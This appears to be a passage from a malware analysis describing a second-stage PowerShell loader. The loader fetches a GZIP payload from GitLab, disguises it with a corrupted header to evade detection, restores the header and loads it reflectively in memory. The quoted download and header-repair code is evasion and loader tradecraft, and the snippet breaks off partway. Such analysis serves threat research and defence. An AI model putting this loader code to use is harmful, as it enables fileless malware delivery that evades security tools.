 s2: Reflective .NET Load
Reflective In-Memory .NET Loading
Once through the gate, the payload runs entirely in memory:
Downloads a GZIP blob from GitLab with a corrupted
RTF-like header to evade file-type detection
Fixes the correct 1F 8B 08 00 00 00 00 00 header in
memory
Decompresses and executes via Assembly.Load() —
nothing touches disk
If reflective loading fails, a fallback writes to %TEMP%Simular_.exe.
# Download remote payload bytes
try {
[byte[]] $downloadedBytes = (Invoke-WebRequest -Uri $fileUrl -Headers $headers
-UseBasicParsing).Content
} catch {
exit 1
}
# Validate payload length (needs at least 8 bytes for header rewrite)
if ($downloadedBytes -eq $null -or $downloadedBytes.Length -lt 8) {
exit 1
}
# Restore GZIP header bytes
$downloadedBytes[0] = 0x1F
$downloadedBytes[1] = 0x8B
$downloadedBytes[2] = 0x08
$downloadedBytes[3] = 0x00
$downloadedBytes[4] = 0x00
$downloadedBytes[5] = 0x00
$downloadedBytes[6] = 0x00
$downloadedBytes[7] = 0x00
function Expand-GzipBytes {
param (
[Parameter(Mandatory = $true)]
[byte[]] $compressedBytes
)
$inputStream = New-Object System.IO.MemoryStream(, $compressedBytes)
$outputStream = New-Object System.IO.MemoryStream
$gzipStream = New-Object System.IO.Compression.GzipStream $inputStream,
([IO.Compression.CompressionMode]::Decompress)
$gzipStream.CopyTo($outputStream)
$gzipStream.Close()
$inputStream.Close()
Fetched payload:
 